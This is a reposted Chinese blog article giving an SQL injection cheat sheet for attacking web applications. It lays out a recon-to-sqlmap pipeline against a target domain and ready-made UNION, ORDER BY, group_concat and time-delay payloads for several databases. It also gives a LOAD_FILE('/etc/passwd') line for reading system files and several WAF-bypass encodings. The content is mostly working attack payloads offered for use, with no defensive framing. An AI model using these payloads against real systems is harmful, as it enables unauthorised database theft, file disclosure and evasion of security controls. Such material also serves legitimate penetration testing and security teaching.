我要悄悄的注入,然后惊艳所有人!(SQL快速注入漏洞技巧)

来源:SegmentFault

时间:2023-02-16 15:22:29 481浏览 收藏

本篇文章主要是结合我之前面试的各种经历和实战开发中遇到的问题解决经验整理的,希望这篇《我要悄悄的注入,然后惊艳所有人!(SQL快速注入漏洞技巧)》对你有很大帮助!欢迎收藏,分享给更多的需要的朋友学习~

1. 使用 Burpsuite:

1. Capture the request using burpsuite. 2. Send the request to burp scanner. 3. Proceed with active scan. 4. Once the scan is finished, look for SQL vulnerability that has been detected. 5. Manually try SQL injection payloads. 6. Use SQLMAP to speed up the process.

2. 使用 waybackurls 和其他工具:

1. sublist3r -d target | tee -a domains (you can use other tools like findomain, assetfinder, etc.) 2. cat domains | httpx | tee -a alive 3. cat alive | waybackurls | tee -a urls 4. gf sqli urls >> sqli 5. sqlmap -m sqli --dbs --batch 6. use tamper scripts

3.使用启发式扫描获取隐藏参数:

1. Use subdomain enumeration tools on the domain. 2. Gather all urls using hakcrawler, waybackurls, gau for the domain and subdomains. 3. You can use the same method described above in 2nd point. 4. Use Arjun to scan for the hidden params in the urls. 5. Use --urls flag to include all urls. 6. Check the params as https://domain.com?<hiddenparam>=<value> 7. Send request to file and process it through sqlmap.</value></hiddenparam>





4. 使用不受信任的输入或特殊字符生成错误:

1. Submit single quote character ' & look for errors. 2. Submit SQL specific query. 3. Submit Boolean conditions such as or 1=1 and or 1=0, and looking application's response. 4. Submit certain payloads that results in time delay.

5.使用 order by 或 group by 或具有以下条件查找总列数:

Submit a series of ORDER BY clause such as

' ORDER BY 1 --

' ORDER BY 2 --

' ORDER BY 3 --

and incrementing specified column index until an error occurs.

6.使用联合运算符查找易受攻击的列:

Submit a series of UNION SELECT payloads.

' UNION SELECT NULL --

' UNION SELECT NULL, NULL --

' UNION SELECT NULL, NULL, NULL --

(Using NULL maximizes the probability that the payload will succeed. NULL can be converted to every commonly used data type.)

7.使用 concat() 或 group_concat() 提取诸如 database()、version()、user()、UUID() 等基本信息

1. 数据库版本

Oracle SELECT banner FROM v$version

SELECT version FROM v$instance

Microsoft SELECT @@version

PostgreSQL SELECT version()

MySQL SELECT @@version2. 数据库内容

Oracle SELECT * FROM all_tables

SELECT * FROM all_tab_columns WHERE table_name = 'TABLE-NAME-HERE'

Microsoft SELECT * FROM information_schema.tables

SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'

PostgreSQL SELECT * FROM information_schema.tables

SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'

MySQL SELECT * FROM information_schema.tables

SELECT * FROM information_schema.columns WHERE table_name = 'TABLE-NAME-HERE'3. 显示版本、用户和数据库名称

' AND 1=2 UNION ALL SELECT concat_ws(0x3a,version(),user(),database())

4.使用group_concat()函数,用于连接返回结果的所有行。

' union all select 1,2,3,group_concat(table_name),5,6 from information_schema.tables where table_schema=database()–

8. 使用load_file() 访问系统文件。然后提前开发:

' UNION ALL SELECT LOAD_FILE ('/ etc / passwd')9.绕过WAF:

1. 在 SQL 查询之前使用 Null 字节

%00' UNION SELECT password FROM Users WHERE username-'xyz'--

2.使用SQL内联注释序列

'/**/UN/**/ION/**/SEL/**/ECT/**/password/**/FR/OM/**/Users/**/WHE/**/RE/**/username/**/LIKE/**/'xyz'--

3.网址编码

for example :

/ URL encoded to %2f

* URL encoded to %2a

Can also use double encoding, if single encoding doesn't works. Use hex encoding if the rest doesn't work.4. 改变大小写(大写/小写)

5. 使用 SQLMAP 篡改脚本。它有助于绕过 WAF/IDS/IPS。

6. 时间延迟:

Oracle dbms_pipe.receive_message(('a'),10)

Microsoft WAITFOR DELAY '0:0:10'

PostgreSQL SELECT pg_sleep(10)

MySQL SELECT sleep(10)7. 有条件的延误:

Oracle SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'||dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM dual

Microsoft IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10'

PostgreSQL SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10) ELSE pg_sleep(0) END

MySQL SELECT IF(YOUR-CONDITION-HERE,sleep(10),'a')

今天带大家了解了MySQL、Java、数据库、Oracle的相关知识,希望对你有所帮助;关于数据库的技术知识我们会一点点深入介绍,欢迎大家关注golang学习网公众号,一起学习编程~

声明:本文转载于:SegmentFault 如有侵犯,请联系study_golang@163.com删除

相关阅读

更多>

-

499 收藏

-

244 收藏

-

235 收藏

-

157 收藏

-

101 收藏

最新阅读

更多>

-

174 收藏

-

120 收藏

-

404 收藏

-

427 收藏

-

351 收藏

-

156 收藏

-

405 收藏

-

497 收藏

-

133 收藏

-

319 收藏

-

141 收藏

-

256 收藏

课程推荐

更多>

-

- 前端进阶之JavaScript设计模式

- 设计模式是开发人员在软件开发过程中面临一般问题时的解决方案,代表了最佳的实践。本课程的主打内容包括JS常见设计模式以及具体应用场景,打造一站式知识长龙服务,适合有JS基础的同学学习。

- 立即学习 543次学习

-

- GO语言核心编程课程

- 本课程采用真实案例,全面具体可落地,从理论到实践,一步一步将GO核心编程技术、编程思想、底层实现融会贯通,使学习者贴近时代脉搏,做IT互联网时代的弄潮儿。

- 立即学习 516次学习

-

- 简单聊聊mysql8与网络通信

- 如有问题加微信:Le-studyg;在课程中,我们将首先介绍MySQL8的新特性,包括性能优化、安全增强、新数据类型等,帮助学生快速熟悉MySQL8的最新功能。接着,我们将深入解析MySQL的网络通信机制,包括协议、连接管理、数据传输等,让

- 立即学习 500次学习

-

- JavaScript正则表达式基础与实战

- 在任何一门编程语言中,正则表达式,都是一项重要的知识,它提供了高效的字符串匹配与捕获机制,可以极大的简化程序设计。

- 立即学习 487次学习

-

- 从零制作响应式网站—Grid布局

- 本系列教程将展示从零制作一个假想的网络科技公司官网,分为导航,轮播,关于我们,成功案例,服务流程,团队介绍,数据部分,公司动态,底部信息等内容区块。网站整体采用CSSGrid布局,支持响应式,有流畅过渡和展现动画。

- 立即学习 485次学习